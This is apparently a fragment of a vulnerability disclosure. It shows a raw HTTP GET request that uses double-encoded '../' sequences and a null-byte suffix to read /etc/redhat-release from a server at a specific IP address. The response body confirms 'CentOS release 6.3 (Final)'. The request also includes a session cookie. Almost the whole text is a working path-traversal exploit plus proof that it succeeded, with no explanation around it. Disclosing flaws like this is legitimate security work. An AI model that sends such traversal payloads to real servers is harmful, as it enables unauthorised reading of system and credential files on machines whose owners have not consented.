 Look for: Plain text
1 GET /..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fredhat-release%2500.jpg/toLogin HTTP/1.1
2 Referer: http://211.151.164.53:80/
3 Cookie: CAKEPHP=1a57js96fuddmuphpstnollqe2
4 Host: 211.151.164.53
5 Connection: Keep-alive
6 Accept-Encoding: gzip,deflate
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/20110613 Firefox/6.0a2
8 Accept: */*
9
Response Headers Response Data View Page HTML Structure Analysis
Look for: HTML
1 CentOS release 6.3 (Final)
2
www.wooyun.org